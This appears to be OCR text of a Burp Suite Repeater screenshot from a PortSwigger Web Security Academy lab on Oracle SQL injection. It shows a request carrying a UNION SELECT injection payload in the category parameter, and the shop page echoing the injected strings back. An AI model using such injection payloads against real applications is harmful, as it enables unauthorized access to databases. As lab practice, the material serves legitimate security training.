 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Target: https://0a07009d031fcc688093a3c900ba00c5
Request
Pretty Raw Hex
\n
1 GET /filter?category='+UNION+SELECT+'Spartan','Prueba de
vulnerabilidad'+FROM+dual-- HTTP/2
2 Host: 0a07009d031fcc688093a3c900ba00c5.web-security-academy.net
3 Cookie: session=MXXSJYtl3WiU08v3NXuKgWW4bFQSukiS
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.6367.118 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render
\n
Academy
database type and
version on Oracle
Back to lab home
Make the database retrieve
the strings: 'Oracle Database
11g Express Edition Release
11.2.0.2.0 - 64bit Production,
PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0
Production, TNS for Linux:
Version 11.2.0.2.0 -
Production, NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
' UNION SELECT 'Spartan','Prueba de
vulnerabilidad' FROM dual--
Refine your search:
All Corporate gifts Gifts Lifestyle Pets Toys & Games
Spartan
Prueba de vulnerabilidad